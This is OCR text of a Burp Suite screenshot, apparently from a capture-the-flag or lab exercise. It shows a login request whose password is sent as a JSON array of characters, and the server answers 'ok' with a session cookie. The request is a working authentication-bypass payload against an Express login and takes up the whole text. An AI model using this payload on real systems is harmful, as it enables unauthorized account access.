 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://121.43.141.153:60056 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 121.43.141.153:60056
3 Content-Length: 97
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Content-Type: application/json
7 Origin: http://121.43.141.153:60056
8 Referer: http://121.43.141.153:60056/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"username":"admin",
"password":[
"5",
"4",
"g",
"k",
"j",
"7",
"n",
"8",
"u",
"o",
"5",
"5",
"v",
"b",
"o",
"2"
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Fri, 18 Feb 2022 08:22:54 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 12
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"c-AKxNWaZC7DzfmGyoxeka+zOKOyw"
9 Set-Cookie: connect.sid=s%3AI9Bs9ry9hiLF9EkuBwrKJTJHZFGlK9yX.NnAAArLpTI%2Fr%2BgQV5jPbNjltddvYI9EmM8IsVeoaCRU; Path=/; HttpOnly
10
11 {
"msg":"ok"
}
? Search... 0 matches
INSPECTOR
Done 368 bytes | 32 millis